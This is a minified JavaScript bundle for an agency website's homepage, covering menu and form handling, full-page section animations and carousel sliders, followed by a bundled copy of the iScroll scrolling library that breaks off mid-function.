function lcaInitPage(){$(document).ready(function(){lcaInitOpenHeaderMenu(),lcaInitNewsletterForm()})}function lcaInitOpenHeaderMenu(){var a=$(".site-header"),b=$(".burger-menu",a),c=$(".header-menu",a),d=!1,e=null,f=null;b.click(function(){d=!d,d?(clearTimeout(e),clearTimeout(f),b.addClass("open"),c.css("display","flex"),setTimeout(function(){c.addClass("open")},1)):(clearTimeout(e),clearTimeout(f),b.removeClass("open"),c.removeClass("open"),setTimeout(function(){c.css("display","none")},300))})}function lcaInitNewsletterForm(){$(".newsletter .form").each(function(){var a=$(this),b=a.parent().parent(),c=$(".email",a),d=$(".email_address",a);d.keyup(function(a){13!==a.which&&d.removeClass("error")}),a.submit(function(e){e.preventDefault();var f=c.val();if(!f&&0===f.length){var g=d.val();return 0!==g.length&&lcpCheckEmailAddress(g)?void $.ajax({type:"post",dataType:"json",url:a.attr("action"),data:{email:g},success:function(a){b.addClass("success")},error:function(a){b.addClass("error"),setTimeout(function(){b.removeClass("error")},3e3)}}):void d.addClass("error")}})})}function lcaInitCommonItemAnimations(){var a=$(".content");anime({targets:a.toArray(),opacity:0,translateY:50,duration:0}),anime({targets:a.toArray(),opacity:1,translateY:0,duration:750,delay:10,easing:"easeOutQuart"})}function lcaInitHomepage(){$(document).ready(function(){lcaInitHomepageFullPage(),lcaInitHomepageIntroductionParallax(),lcaInitHomepageGoodiesWhitePaperDownload()})}function lcaInitHomepageFullPage(){var a=$("body"),b=$(".template-homepage #fullpage"),c=$(".site-header"),d="down";b.fullpage({paddingTop:"80px",scrollOverflow:!0,scrollOverflowReset:!0,scrollOverflowOptions:{fadeScrollbars:!0},afterRender:function(){lcaInitHomepageFullPageAfterRender(b)},onLeave:function(e,f,g){d=g,lcaInitHomepageFullPageOnLeave(e,f,g,b,a,c)},afterLoad:function(a,b){lcaInitHomepageFullPageAfterLoad(a,b,d,c)}})}function lcaInitHomepageFullPageAfterRender(a){a.css("opacity","1"),setTimeout(function(){lcaInitHomepageSliders(),$.fn.fullpage.reBuild()},10)}function lcaInitHomepageFullPageOnLeave(a,b,c,d,e,f){1===b?(e.css("background-color","#45CFAD"),f.css("visibility","hidden"),f.css("opacity","0")):e.css("background-color","white"),lcaInitHomepageFullPageOnLeaveAnimateScreen(b,c)}function lcaInitHomepageFullPageOnLeaveAnimateScreen(a,b){if("down"===b)switch(a){case 1:lcaInitHomepageFullPageAfterLoadAnimateScreenIntroduction(!0,!1);break;case 2:lcaInitHomepageFullPageAfterLoadAnimateScreenAgency(!0,!1);break;case 3:lcaInitHomepageFullPageAfterLoadAnimateScreenDigitalStories(!0,!1);break;case 4:lcaInitHomepageFullPageAfterLoadAnimateScreenReferences(!0,!1);break;case 5:lcaInitHomepageFullPageAfterLoadAnimateScreenTeam(!0,!1);break;case 6:lcaInitHomepageFullPageAfterLoadAnimateScreenGoodies(!0,!1);break;case 7:lcaInitHomepageFullPageAfterLoadAnimateScreenContact(!0,!1)}}function lcaInitHomepageFullPageAfterLoad(a,b,c,d){lcaInitHomepageFullPageAfterLoadAnimateSiteHeader(b,d),lcaInitHomepageFullPageUpdateActiveAnchor(a,d),lcaInitHomepageFullPageAfterLoadAnimateScreen(b,c)}function lcaInitHomepageFullPageAfterLoadAnimateSiteHeader(a,b){1!==a?b.hasClass("visible")||(b.addClass("visible"),b.css("visibility","visible"),b.css("opacity","1"),anime({targets:[b.get(0)],opacity:0,translateY:50,duration:0}),anime({targets:b.get(0),opacity:1,translateY:0,duration:1e3,delay:0,easing:"easeOutQuart"})):(b.css("visibility","hidden"),b.css("opacity","0"),b.removeClass("visible"))}function lcaInitHomepageFullPageAfterLoadAnimateScreen(a,b){if("down"===b)switch(a){case 1:lcaInitHomepageFullPageAfterLoadAnimateScreenIntroduction(!0,!0);break;case 2:lcaInitHomepageFullPageAfterLoadAnimateScreenAgency(!0,!0);break;case 3:lcaInitHomepageFullPageAfterLoadAnimateScreenDigitalStories(!0,!0);break;case 4:lcaInitHomepageFullPageAfterLoadAnimateScreenReferences(!0,!0);break;case 5:lcaInitHomepageFullPageAfterLoadAnimateScreenTeam(!0,!0);break;case 6:lcaInitHomepageFullPageAfterLoadAnimateScreenGoodies(!0,!0);break;case 7:lcaInitHomepageFullPageAfterLoadAnimateScreenContact(!0,!0)}}function lcaInitHomepageFullPageAfterLoadAnimateScreenIntroduction(a,b){var c=$("#fullpage .introduction"),d=c.find(".logo"),e=c.find(".branding");a&&(anime({targets:c.toArray(),opacity:0,duration:0}),anime({targets:[d.toArray(),e.toArray()],opacity:0,translateY:50,duration:0})),b&&(anime({targets:c.toArray(),opacity:1,duration:1e3,easing:"linear"}),anime({targets:d.toArray(),opacity:1,translateY:0,duration:750,delay:1e3,easing:"easeOutQuart"}),anime({targets:e.toArray(),opacity:1,translateY:0,duration:750,delay:1300,easing:"easeOutQuart"}))}function lcaInitHomepageFullPageAfterLoadAnimateScreenAgency(a,b){var c=$("#fullpage .agency"),d=c.find(".agency-title"),e=c.find(".agency-content");a&&anime({targets:[d.toArray(),e.toArray()],opacity:0,translateY:50,duration:0}),b&&(anime({targets:d.toArray(),opacity:1,translateY:0,duration:750,delay:10,easing:"easeOutQuart"}),anime({targets:e.toArray(),opacity:1,translateY:0,duration:750,delay:300,easing:"easeOutQuart"}))}function lcaInitHomepageFullPageAfterLoadAnimateScreenDigitalStories(a,b){var c=$("#fullpage .digital-stories"),d=c.find(".name-col"),e=c.find(".slider .slider-slide:first-child"),f=e.find(".digital-story"),g=c.find(".prev-next-arrows"),h=c.find(".flickity-page-dots");a&&(anime({targets:[d.toArray(),f.toArray()],opacity:0,translateY:50,duration:0}),anime({targets:[g.toArray(),h.toArray()],opacity:0,duration:0})),b&&(anime({targets:d.toArray(),opacity:1,translateY:0,duration:750,delay:10,easing:"easeOutQuart"}),e.each(function(){var a=$(this).find(".digital-story"),b=300;a.each(function(){anime({targets:$(this).toArray(),opacity:1,translateY:0,duration:750,delay:b,easing:"easeOutQuart"}),b+=300})}),anime({targets:[g.toArray(),h.toArray()],opacity:1,duration:750,delay:300,easing:"easeOutQuart"}))}function lcaInitHomepageFullPageAfterLoadAnimateScreenReferences(a,b){var c=$("#fullpage .references"),d=c.find(".name-col"),e=c.find(".slider .slider-slide:first-child"),f=e.find(".reference"),g=c.find(".prev-next-arrows"),h=c.find(".flickity-page-dots");a&&(anime({targets:[d.toArray(),f.toArray()],opacity:0,translateY:50,duration:0}),anime({targets:[g.toArray(),h.toArray()],opacity:0,duration:0})),b&&(anime({targets:d.toArray(),opacity:1,translateY:0,duration:750,delay:10,easing:"easeOutQuart"}),e.each(function(){var a=$(this).find(".reference"),b=300;a.each(function(){anime({targets:$(this).toArray(),opacity:1,translateY:0,duration:750,delay:b,easing:"easeOutQuart"}),b+=150})}),anime({targets:[g.toArray(),h.toArray()],opacity:1,duration:750,delay:300,easing:"easeOutQuart"}))}function lcaInitHomepageFullPageAfterLoadAnimateScreenTeam(a,b){var c=$("#fullpage .team"),d=c.find(".name-col"),e=c.find(".content-col .pictures .picture"),f=c.find(".content-col .subtitle"),g=c.find(".content-col .all-team");if(a&&anime({targets:[d.toArray(),e.toArray(),f.toArray(),g.toArray()],opacity:0,translateY:50,duration:0}),b){anime({targets:d.toArray(),opacity:1,translateY:0,duration:750,delay:10,easing:"easeOutQuart"});var h=300;e.each(function(){anime({targets:$(this).toArray(),opacity:1,translateY:0,duration:750,delay:h,easing:"easeOutQuart"}),h+=300}),anime({targets:f.toArray(),opacity:1,translateY:0,duration:750,delay:h,easing:"easeOutQuart"}),h+=300,anime({targets:g.toArray(),opacity:1,translateY:0,duration:750,delay:h,easing:"easeOutQuart"})}}function lcaInitHomepageFullPageAfterLoadAnimateScreenGoodies(a,b){var c=$("#fullpage .goodies"),d=c.find(".name-col"),e=c.find(".goodies-white-paper"),f=c.find(".goodies-chut"),g=c.find(".flickity-page-dots");a&&(anime({targets:[d.toArray(),e.toArray(),f.toArray()],opacity:0,translateY:50,duration:0}),anime({targets:g.toArray(),opacity:0,duration:0})),b&&(anime({targets:d.toArray(),opacity:1,translateY:0,duration:750,delay:10,easing:"easeOutQuart"}),anime({targets:e.toArray(),opacity:1,translateY:0,duration:750,delay:300,easing:"easeOutQuart"}),anime({targets:f.toArray(),opacity:1,translateY:0,duration:750,delay:600,easing:"easeOutQuart"}),anime({targets:g.toArray(),opacity:1,duration:750,delay:300,easing:"easeOutQuart"}))}function lcaInitHomepageFullPageAfterLoadAnimateScreenContact(a,b){var c=$("#fullpage .contact"),d=c.find(".name-col"),e=c.find(".contact-col");a&&anime({targets:[d.toArray(),e.toArray()],opacity:0,translateY:50,duration:0}),b&&(anime({targets:d.toArray(),opacity:1,translateY:0,duration:750,delay:10,easing:"easeOutQuart"}),anime({targets:e.toArray(),opacity:1,translateY:0,duration:750,delay:300,easing:"easeOutQuart"}))}function lcaInitHomepageFullPageUpdateActiveAnchor(a,b){$(".main-menu a",b).removeClass("active"),""!=a&&$(".main-menu a."+a,b).addClass("active")}function lcaInitHomepageIntroductionParallax(){var a=$("#fullpage .section.introduction .parallax");new Parallax(a.get(0))}function lcaInitHomepageSliders(){lcaInitHomepageSlidersDigitalStories(),lcaInitHomepageSlidersReferences(),lcaInitHomepageSlidersGoodies()}function lcaInitHomepageSlidersDigitalStories(){var a=lcaInitHomepageSlidersDigitalStoriesMobile(),b=lcaInitHomepageSlidersDigitalStoriesTablet(),c=lcaInitHomepageSlidersDigitalStoriesDesktop();lcaInitHomepageSlidersDigitalStoriesSync(a,b,c)}function lcaInitHomepageSlidersDigitalStoriesMobile(){var a=$("#fullpage .section.digital-stories .mobile .slider");a.css("display","block");var b=a.flickity({pageDots:!0,prevNextButtons:!1});return b}function lcaInitHomepageSlidersDigitalStoriesTablet(){var a=$("#fullpage .section.digital-stories .tablet .slider");a.css("display","block");var b=a.flickity({pageDots:!1,prevNextButtons:!1}),c=$("#fullpage .section.digital-stories .tablet .prev-next-arrows .prev-arrow"),d=$("#fullpage .section.digital-stories .tablet .prev-next-arrows .next-arrow");return c.click(function(a){a.preventDefault(),b.flickity("previous")}),d.click(function(a){a.preventDefault(),b.flickity("next")}),b.on("select.flickity",function(a,e){lcaInitHomepageSliderPrevNextArrows(b,c,d,e)}),lcaInitHomepageSliderPrevNextArrows(b,c,d,0),b}function lcaInitHomepageSlidersDigitalStoriesDesktop(){var a=$("#fullpage .section.digital-stories .desktop .slider");a.css("display","block");var b=a.flickity({pageDots:!1,prevNextButtons:!1}),c=$("#fullpage .section.digital-stories .desktop .prev-next-arrows .prev-arrow"),d=$("#fullpage .section.digital-stories .desktop .prev-next-arrows .next-arrow");return c.click(function(a){a.preventDefault(),b.flickity("previous")}),d.click(function(a){a.preventDefault(),b.flickity("next")}),b.on("select.flickity",function(a,e){lcaInitHomepageSliderPrevNextArrows(b,c,d,e)}),lcaInitHomepageSliderPrevNextArrows(b,c,d,0),b}function lcaInitHomepageSliderPrevNextArrows(a,b,c,d){var d=d+1,e=a.data("flickity").slides.length;1===d?b.addClass("inactive"):b.removeClass("inactive"),d===e?c.addClass("inactive"):c.removeClass("inactive")}function lcaInitHomepageSlidersDigitalStoriesSync(a,b,c){a.on("select.flickity",function(d,e){a.is(":visible")&&(b.flickity("select",Math.floor(e/4),!1,!0),c.flickity("select",Math.floor(e/3),!1,!0))}),b.on("select.flickity",function(d,e){b.is(":visible")&&(a.flickity("select",Math.floor(4*e),!1,!0),c.flickity("select",Math.floor(4*e/3),!1,!0))}),c.on("select.flickity",function(d,e){c.is(":visible")&&(a.flickity("select",Math.floor(3*e),!1,!0),b.flickity("select",Math.floor(3*e/4),!1,!0))})}function lcaInitHomepageSlidersReferences(){var a=lcaInitHomepageSlidersReferencesMobile(),b=lcaInitHomepageSlidersReferencesTabletDesktop();lcaInitHomepageSlidersReferencesSync(a,b)}function lcaInitHomepageSlidersReferencesMobile(){var a=$("#fullpage .section.references .mobile .slider");a.css("display","block");var b=a.flickity({pageDots:!0,prevNextButtons:!1});return b}function lcaInitHomepageSlidersReferencesTabletDesktop(){var a=$("#fullpage .section.references .tablet-desktop .slider");a.css("display","block");var b=a.flickity({pageDots:!1,prevNextButtons:!1}),c=$("#fullpage .section.references .tablet-desktop .prev-next-arrows .prev-arrow"),d=$("#fullpage .section.references .tablet-desktop .prev-next-arrows .next-arrow");return c.click(function(a){a.preventDefault(),b.flickity("previous")}),d.click(function(a){a.preventDefault(),b.flickity("next")}),b.on("select.flickity",function(a,e){lcaInitHomepageSliderPrevNextArrows(b,c,d,e)}),lcaInitHomepageSliderPrevNextArrows(b,c,d,0),b}function lcaInitHomepageSlidersReferencesSync(a,b){a.on("select.flickity",function(c,d){a.is(":visible")&&b.flickity("select",Math.floor(d*(3/8)),!1,!0)}),b.on("select.flickity",function(c,d){b.is(":visible")&&a.flickity("select",Math.floor(d*(8/3)),!1,!0)})}function lcaInitHomepageSlidersGoodies(){var a=$("#fullpage .section.goodies .mobile .slider");a.css("display","block"),a.flickity({pageDots:!0,prevNextButtons:!1})}function lcaInitHomepageGoodiesWhitePaperDownload(){$(".goodies-white-paper .download .form").each(function(){var a=$(this),b=a.parent().parent(),c=$(".email",a),d=$(".email_address",a);d.keyup(function(a){13!==a.which&&d.removeClass("error")}),a.submit(function(e){e.preventDefault();var f=c.val();if(!f&&0===f.length){var g=d.val();return 0!==g.length&&lcpCheckEmailAddress(g)?void $.ajax({type:"post",dataType:"json",url:a.attr("action"),data:{email:g},success:function(a){b.addClass("success"),"undefined"!=typeof a.data&&"undefined"!=typeof a.data.download&&setTimeout(function(){window.location=a.data.download},1e3)},error:function(a){b.addClass("error"),setTimeout(function(){b.removeClass("error")},3e3)}}):void d.addClass("error")}})})}!function(a,b,c){function d(c,d){for(var e in this.wrapper="string"==typeof c?b.querySelector(c):c,this.scroller=this.wrapper.children[0],this.scrollerStyle=this.scroller.style,this.options={resizeScrollbars:!0,mouseWheelSpeed:20,snapThreshold:.334,disablePointer:!h.hasPointer,disableTouch:h.hasPointer||!h.hasTouch,disableMouse:h.hasPointer||h.hasTouch,startX:0,startY:0,scrollY:!0,directionLockThreshold:5,momentum:!0,bounce:!0,bounceTime:600,bounceEasing:"",preventDefault:!0,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT|LABEL)$/},HWCompositing:!0,useTransition:!0,useTransform:!0,bindToWrapper:void 0===a.onmousedown},d)this.options[e]=d[e];this.translateZ=this.options.HWCompositing&&h.hasPerspective?" translateZ(0)":"",this.options.useTransition=h.hasTransition&&this.options.useTransition,this.options.useTransform=h.hasTransform&&this.options.useTransform,this.options.eventPassthrough=!0===this.options.eventPassthrough?"vertical":this.options.eventPassthrough,this.options.preventDefault=!this.options.eventPassthrough&&this.options.preventDefault,this.options.scrollY="vertical"!=this.options.eventPassthrough&&this.options.scrollY,this.options.scrollX="horizontal"!=this.options.eventPassthrough&&this.options.scrollX,this.options.freeScroll=this.options.freeScroll&&!this.options.eventPassthrough,this.options.directionLockThreshold=this.options.eventPassthrough?0:this.options.directionLockThreshold,this.options.bounceEasing="string"==typeof this.options.bounceEasing?h.ease[this.options.bounceEasing]||h.ease.circular:this.options.bounceEasing,this.options.resizePolling=void 0===this.options.resizePolling?60:this.options.resizePolling,!0===this.options.tap&&(this.options.tap="tap"),this.options.useTransition||this.options.useTransform||/relative|absolute/i.test(this.scrollerStyle.position)||(this.scrollerStyle.position="relative"),"scale"==this.options.shrinkScrollbars&&(this.options.useTransition=!1),this.options.invertWheelDirection=this.options.invertWheelDirection?-1:1,this.x=0,this.y=0,this.directionX=0,this.directionY=0,this._events={},this._init(),this.refresh(),this.scrollTo(this.options.startX,this.options.startY),this.enable()}function e(a,c,d){var e=b.createElement("div"),f=b.createElement("div");return!0===d&&(e.style.cssText="position:absolute;z-index:9999",f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);border-radius:3px"),f.className="iScrollIndicator","h"==a?(!0===d&&(e.style.cssText+=";height:7px;left:2px;right:2px;bottom:0",f.style.height="100%"),e.className="iScrollHorizontalScrollbar"):(!0===d&&(e.style.cssText+=";width:7px;bottom:2px;top:2px;right:1px",f.style.width="100%"),e.className="iScrollVerticalScrollbar"),e.style.cssText+=";overflow:hidden",c||(e.style.pointerEvents="none"),e.appendChild(f),e}function f(c,d){for(var e in this.wrapper="string"==typeof d.el?b.querySelector(d.el):d.el,this.wrapperStyle=this.wrapper.style,this.indicator=this.wrapper.children[0],this.indicatorStyle=this.indicator.style,this.scroller=c,this.options={listenX:!0,listenY:!0,interactive:!1,resize:!0,defaultScrollbars:!1,shrink:!1,fade:!1,speedRatioX:0,speedRatioY:0},d)this.options[e]=d[e];if(this.sizeRatioX=1,this.sizeRatioY=1,this.maxPosX=0,this.maxPosY=0,this.options.interactive&&(this.options.disableTouch||(h.addEvent(this.indicator,"touchstart",this),h.addEvent(a,"touchend",this)),this.options.disablePointer||(h.addEvent(this.indicator,h.prefixPointerEvent("pointerdown"),this),h.addEvent(a,h.prefixPointerEvent("pointerup"),this)),this.options.disableMouse||(h.addEvent(this.indicator,"mousedown",this),h.addEvent(a,"mouseup",this))),this.options.fade){this.wrapperStyle[h.style.transform]=this.scroller.translateZ;var f=h.style.transitionDuration;if(!f)return;this.wrapperStyle[f]=h.isBadAndroid?"0.0001ms":"0ms";var i=this;h.isBadAndroid&&g(function(){"0.0001ms"===i.wrapperStyle[f]&&(i.wrapperStyle[f]="0s")}),this.wrapperStyle.opacity="0"}}var g=a.requestAnimationFrame||a.webkitRequestAnimationFrame||a.mozRequestAnimationFrame||a.oRequestAnimationFrame||a.msRequestAnimationFrame||function(b){a.setTimeout(b,1e3/60)},h=function(){function d(a){return!1!==g&&(""===g?a:g+a.charAt(0).toUpperCase()+a.substr(1))}var e={},f=b.createElement("div").style,g=function(){for(var a=["t","webkitT","MozT","msT","OT"],b=0,c=a.length;b<c;b++)if(a[b]+"ransform"in f)return a[b].substr(0,a[b].length-1);return!1}();e.getTime=Date.now||function(){return(new Date).getTime()},e.extend=function(a,b){for(var c in b)a[c]=b[c]},e.addEvent=function(a,b,c,d){a.addEventListener(b,c,!!d)},e.removeEvent=function(a,b,c,d){a.removeEventListener(b,c,!!d)},e.prefixPointerEvent=function(b){return a.MSPointerEvent?"MSPointer"+b.charAt(7).toUpperCase()+b.substr(8):b},e.momentum=function(a,b,d,e,f,g){var h,i,j=a-b,k=c.abs(j)/d;return i=k/(g=void 0===g?6e-4:g),(h=a+k*k/(2*g)*(j<0?-1:1))<e?(h=f?e-f/2.5*(k/8):e,i=(j=c.abs(h-a))/k):h>0&&(h=f?f/2.5*(k/8):0,i=(j=c.abs(a)+h)/k),{destination:c.round(h),duration:i}};var h=d("transform");return e.extend(e,{hasTransform:!1!==h,hasPerspective:d("perspective")in f,hasTouch:"ontouchstart"in a,hasPointer:!(!a.PointerEvent&&!a.MSPointerEvent),hasTransition:d("transition")in f}),e.isBadAndroid=function(){var b=a.navigator.appVersion;if(/Android/.test(b)&&!/Chrome\/\d/.test(b)){var c=b.match(/Safari\/(\d+.\d)/);return!(c&&"object"==typeof c&&c.length>=2)||parseFloat(c[1])<535.19}return!1}(),e.extend(e.style={},{transform:h,transitionTimingFunction:d("transitionTimingFunction"),transitionDuration:d("transitionDuration"),transitionDelay:d("transitionDelay"),transformOrigin:d("transformOrigin")}),e.hasClass=function(a,b){return new RegExp("(^|\\s)"+b+"(\\s|$)").test(a.className)},e.addClass=function(a,b){if(!e.hasClass(a,b)){var c=a.className.split(" ");c.push(b),a.className=c.join(" ")}},e.removeClass=function(a,b){if(e.hasClass(a,b)){var c=new RegExp("(^|\\s)"+b+"(\\s|$)","g");a.className=a.className.replace(c," ")}},e.offset=function(a){for(var b=-a.offsetLeft,c=-a.offsetTop;a=a.offsetParent;)b-=a.offsetLeft,c-=a.offsetTop;return{left:b,top:c}},e.preventDefaultException=function(a,b){for(var c in b)if(b[c].test(a[c]))return!0;return!1},e.extend(e.eventType={},{touchstart:1,touchmove:1,touchend:1,mousedown:2,mousemove:2,mouseup:2,pointerdown:3,pointermove:3,pointerup:3,MSPointerDown:3,MSPointerMove:3,MSPointerUp:3}),e.extend(e.ease={},{quadratic:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(a){return a*(2-a)}},circular:{style:"cubic-bezier(0.1, 0.57, 0.1, 1)",fn:function(a){return c.sqrt(1- --a*a)}},back:{style:"cubic-bezier(0.175, 0.885, 0.32, 1.275)",fn:function(a){return(a-=1)*a*(5*a+4)+1}},bounce:{style:"",fn:function(a){return(a/=1)<1/2.75?7.5625*a*a:a<2/2.75?7.5625*(a-=1.5/2.75)*a+.75:a<2.5/2.75?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375}},elastic:{style:"",fn:function(a){return 0===a?0:1==a?1:.4*c.pow(2,-10*a)*c.sin((a-.055)*(2*c.PI)/.22)+1}}}),e.tap=function(a,c){var d=b.createEvent("Event");d.initEvent(c,!0,!0),d.pageX=a.pageX,d.pageY=a.pageY,a.target.dispatchEvent(d)},e.click=function(c){var d,e=c.target;/(SELECT|INPUT|TEXTAREA)/i.test(e.tagName)||((d=b.createEvent(a.MouseEvent?"MouseEvents":"Event")).initEvent("click",!0,!0),d.view=c.view||a,d.detail=1,d.screenX=e.screenX||0,d.screenY=e.screenY||0,d.clientX=e.clientX||0,d.clientY=e.clientY||0,d.ctrlKey=!!c.ctrlKey,d.altKey=!!c.altKey,d.shiftKey=!!c.shiftKey,d.metaKey=!!c.metaKey,d.button=0,d.relatedTarget=null,d._constructed=!0,e.dispatchEvent(d))},e}();d.prototype={version:"5.2.0",_init:function(){this._initEvents(),(this.options.scrollbars||this.options.indicators)&&this._initIndicators(),this.options.mouseWheel&&this._initWheel(),this.options.snap&&this._initSnap(),this.options.keyBindings&&this._initKeys()},destroy:function(){this._initEvents(!0),clearTimeout(this.resizeTimeout),this.resizeTimeout=null,this._execEvent("destroy")},_transitionEnd:function(a){a.target==this.scroller&&this.isInTransition&&(this._transitionTime(),this.resetPosition(this.options.bounceTime)||(this.isInTransition=!1,this._execEvent("scrollEnd")))},_start:function(a){if((1==h.eventType[a.type]||0===(a.which?a.button:a.button<2?0:4==a.button?1:2))&&this.enabled&&(!this.initiated||h.eventType[a.type]===this.initiated)){!this.options.preventDefault||h.isBadAndroid||h.preventDefaultException(a.target,this.options.preventDefaultException)||a.preventDefault();var b,d=a.touches?a.touches[0]:a;this.initiated=h.eventType[a.type],this.moved=!1,this.distX=0,this.distY=0,this.directionX=0,this.directionY=0,this.directionLocked=0,this.startTime=h.getTime(),this.options.useTransition&&this.isInTransition?(this._transitionTime(),this.isInTransition=!1,b=this.getComputedPosition(),this._translate(c.round(b.x),c.round(b.y)),this._execEvent("scrollEnd")):!this.options.useTransition&&this.isAnimating&&(this.isAnimating=!1,this._execEvent("scrollEnd")),this.startX=this.x,this.startY=this.y,this.absStartX=this.x,this.absStartY=this.y,this.pointX=d.pageX,this.pointY=d.pageY,this._execEvent("beforeScrollStart")}},_move:function(a){if(this.enabled&&h.eventType[a.type]===this.initiated){this.options.preventDefault&&a.preventDefault();var b,d,e,f,g=a.touches?a.touches[0]:a,i=g.pageX-this.pointX,j=g.pageY-this.pointY,k=h.getTime();if(this.pointX=g.pageX,this.pointY=g.pageY,this.distX+=i,this.distY+=j,e=c.abs(this.distX),f=c.abs(this.distY),!(k-this.endTime>300&&e<10&&f<10)){if(this.directionLocked||this.options.freeScroll||(e>f+this.options.directionLockThreshold?this.directionLocked="h":f>=e+this.options.directionLockThreshold?this.directionLocked="v":this.directionLocked="n"),"h"==this.directionLocked){if("vertical"==this.options.eventPassthrough)a.preventDefault();else if("horizontal"==this.options.eventPassthrough)return void(this.initiated=!1);j=0}else if("v"==this.directionLocked){if("horizontal"==this.options.eventPassthrough)a.preventDefault();else if("vertical"==this.options.eventPassthrough)return void(this.initiated=!1);i=0}i=this.hasHorizontalScroll?i:0,j=this.hasVerticalScroll?j:0,b=this.x+i,d=this.y+j,(b>0||b<this.maxScrollX)&&(b=this.options.bounce?this.x+i/3:b>0?0:this.maxScrollX),(d>0||d<this.maxScrollY)&&(d=this.options.bounce?this.y+j/3:d>0?0:this.maxScrollY),this.directionX=i>0?-1:i<0?1:0,this.directionY=j>0?-1:j<0?1:0,this.moved||this._execEvent("scrollStart"),this.moved=!0,this._translate(b,d),k-this.startTime>300&&(this.startTime=k,this.startX=this.x,this.startY=this.y)}}},_end:function(a){if(this.enabled&&h.eventType[a.type]===this.initiated){this.options.preventDefault&&!h.preventDefaultException(a.target,this.options.preventDefaultException)&&a.preventDefault(),a.changedTouches&&a.changedTouches[0];var b,d,e=h.getTime()-this.startTime,f=c.round(this.x),g=c.round(this.y),i=c.abs(f-this.startX),j=c.abs(g-this.startY),k=0,l="";if(this.isInTransition=0,this.initiated=0,this.endTime=h.getTime(),!this.resetPosition(this.options.bounceTime)){if(this.scrollTo(f,g),!this.moved)return this.options.tap&&h.tap(a,this.options.tap),this.options.click&&h.click(a),void this._execEvent("scrollCancel");if(this._events.flick&&e<200&&i<100&&j<100)this._execEvent("flick");else{if(this.options.momentum&&e<300&&(b=this.hasHorizontalScroll?h.momentum(this.x,this.startX,e,this.maxScrollX,this.options.bounce?this.wrapperWidth:0,this.options.deceleration):{destination:f,duration:0},d=this.hasVerticalScroll?h.momentum(this.y,this.startY,e,this.maxScrollY,this.options.bounce?this.wrapperHeight:0,this.options.deceleration):{destination:g,duration:0},f=b.destination,g=d.destination,k=c.max(b.duration,d.duration),this.isInTransition=1),this.options.snap){var m=this._nearestSnap(f,g);this.currentPage=m,k=this.options.snapSpeed||c.max(c.max(c.min(c.abs(f-m.x),1e3),c.min(c.abs(g-m.y),1e3)),300),f=m.x,g=m.y,this.directionX=0,this.directionY=0,l=this.options.bounceEasing}if(f!=this.x||g!=this.y)return(f>0||f<this.maxScrollX||g>0||g<this.maxScrollY)&&(l=h.ease.quadratic),void this.scrollTo(f,g,k,l);this._execEvent("scrollEnd")}}}},_resize:function(){var a=this;clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){a.refresh()},this.options.resizePolling)},resetPosition:function(a){var b=this.x,c=this.y;return a=a||0,!this.hasHorizontalScroll||this.x>0?b=0:this.x<this.maxScrollX&&(b=this.maxScrollX),!this.hasVerticalScroll||this.y>0?c=0:this.y<this.maxScrollY&&(c=this.maxScrollY),(b!=this.x||c!=this.y)&&(this.scrollTo(b,c,a,this.options.bounceEasing),!0)},disable:function(){this.enabled=!1},enable:function(){this.enabled=!0},refresh:function(){this.wrapper.offsetHeight,this.wrapperWidth=this.wrapper.clientWidth,this.wrapperHeight=this.wrapper.clientHeight,this.scrollerWidth=this.scroller.offsetWidth,this.scrollerHeight=this.scroller.offsetHeight,this.maxScrollX=this.wrapperWidth-this.scrollerWidth,this.maxScrollY=this.wrapperHeight-this.scrollerHeight,this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<0,this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<0,this.hasHorizontalScroll||(this.maxScrollX=0,this.scrollerWidth=this.wrapperWidth),this.hasVerticalScroll||(this.maxScrollY=0,this.scrollerHeight=this.wrapperHeight),this.endTime=0,this.directionX=0,this.directionY=0,this.wrapperOffset=h.offset(this.wrapper),this._execEvent("refresh"),this.resetPosition()},on:function(a,b){this._events[a]||(this._events[a]=[]),this._events[a].push(b)},off:function(a,b){if(this._events[a]){var c=this._events[a].indexOf(b);c>-1&&this._events[a].splice(c,1)}},_execEvent:function(a){if(this._events[a]){var b=0,c=this._events[a].length;if(c)for(;b<c;b++)this._events[a][b].apply(this,[].slice.call(arguments,1))}},scrollBy:function(a,b,c,d){a=this.x+a,b=this.y+b,c=c||0,this.scrollTo(a,b,c,d)},scrollTo:function(a,b,c,d){d=d||h.ease.circular,this.isInTransition=this.options.useTransition&&c>0;var e=this.options.useTransition&&d.style;!c||e?(e&&(this._transitionTimingFunction(d.style),this._transitionTime(c)),this._translate(a,b)):this._animate(a,b,c,d.fn)},scrollToElement:function(a,b,d,e,f){if(a=a.nodeType?a:this.scroller.querySelector(a)){var g=h.offset(a);g.left-=this.wrapperOffset.left,g.top-=this.wrapperOffset.top,!0===d&&(d=c.round(a.offsetWidth/2-this.wrapper.offsetWidth/2)),!0===e&&(e=c.round(a.offsetHeight/2-this.wrapper.offsetHeight/2)),g.left-=d||0,g.top-=e||0,g.left=g.left>0?0:g.left<this.maxScrollX?this.maxScrollX:g.left,g.top=g.top>0?0:g.top<this.maxScrollY?this.maxScrollY:g.top,b=null==b||"auto"===b?c.max(c.abs(this.x-g.left),c.abs(this.y-g.top)):b,this.scrollTo(g.left,g.top,b,f)}},_transitionTime:function(a){if(this.options.useTransition){a=a||0;var b=h.style.transitionDuration;if(b){if(this.scrollerStyle[b]=a+"ms",!a&&h.isBadAndroid){this.scrollerStyle[b]="0.0001ms";var c=this;g(function(){"0.0001ms"===c.scrollerStyle[b]&&(c.scrollerStyle[b]="0s")})}if(this.indicators)for(var d=this.indicators.length;d--;)this.indicators[d].transitionTime(a)}}},_transitionTimingFunction:function(a){if(this.scrollerStyle[h.style.transitionTimingFunction]=a,this.indicators)for(var b=this.indicators.length;b--;)this.indicators[b].transitionTimingFunction(a)},_translate:function(a,b){if(this.options.useTransform?this.scrollerStyle[h.style.transform]="translate("+a+"px,"+b+"px)"+this.translateZ:(a=c.round(a),b=c.round(b),this.scrollerStyle.left=a+"px",this.scrollerStyle.top=b+"px"),this.x=a,this.y=b,this.indicators)for(var d=this.indicators.length;d--;)this.indicators[d].updatePosition()},_initEvents:function(b){var 